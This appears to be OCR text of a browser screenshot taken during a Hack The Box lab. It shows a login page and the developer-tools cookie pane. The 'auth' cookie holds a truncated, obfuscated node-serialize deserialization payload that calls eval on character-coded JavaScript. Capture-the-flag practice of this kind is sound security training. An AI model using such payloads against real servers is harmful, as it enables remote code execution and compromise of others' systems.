 10.10.11.139:5000/login
ChatGPT Hack The Box :: Ma... PyUs3r Blog OSINT OSINT Russia
Login
Username
Password
Login
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Filter Items
Cookies
Name Value
http://10.10.11.139:5000
auth %7B"rce"%3A"_%24%24ND_FUNC%24%24_function()%7Beval(String.fromCharCode(10%2C118%2C97%2C114%2C32%2C110...